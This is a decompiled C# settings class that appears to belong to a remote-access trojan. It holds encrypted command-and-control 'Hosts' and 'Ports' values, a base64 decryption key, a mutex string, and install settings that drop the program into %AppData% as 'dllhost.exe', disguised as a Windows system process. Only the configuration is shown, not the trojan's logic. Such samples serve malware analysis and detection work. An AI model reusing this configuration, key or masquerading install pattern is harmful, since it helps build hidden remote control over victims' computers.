 // Token: 0x04000001 RID: 1
public static string Ports = "GPzm72l6wQIwnGTIM+Iq6wEE0aJWgihnPoT8pf43WiP7so54gFUoyLYSRM+3Cy4TWPuCT2pi4V8tjBNSco1aQQ==";
// Token: 0x04000002 RID: 2
public static string Hosts = "O65xpswTh+POqS0I2rKOnvvs47IGa/X0iRrXRzgUSbuKR6NHsZHazjLJcAOK44270C9QGAAudcFmv3eT/BrlAT402ZHJSjn3B9KQjmzKk0wz4VrJeol4fIpzJhW/gBmp";
// Token: 0x04000003 RID: 3
public static string Version = "/RiLPBGkOFMNk/jFWFLIiSDmaEgIAYq4JYPzb6sUzIQn4OYRYjmErgkBPuYpWTRSwEmvn7kPT0gnxvXuYugNoQ==";
// Token: 0x04000004 RID: 4
public static string Install = "Rg9SWE0uK2PW+4DYeVF6NynGYyKEY9W3Kmn3vyfhTlAw1dkrPnZu2sZL+ir0HL9fb6Dfg9P+NvWloijiutxcRA==";
// Token: 0x04000005 RID: 5
public static string InstallFolder = "%AppData%";
// Token: 0x04000006 RID: 6
public static string InstallFile = "dllhost.exe";
// Token: 0x04000007 RID: 7
public static string Key = "d21OS3BVVkNwTldoaEpRYmxpbTJubk5nS3JieGVHS1Y=";
// Token: 0x04000008 RID: 8
public static string MTX = "KdiigJBUsyiWjvWIBjYdTjmtaVnQHrgR9dI82ikmRhlVfXxZ9I19ujzavKr00WJXhBma4+67i8EU/RfcrYcdFXkUJaVjLpJFm25EqmJsYPU=";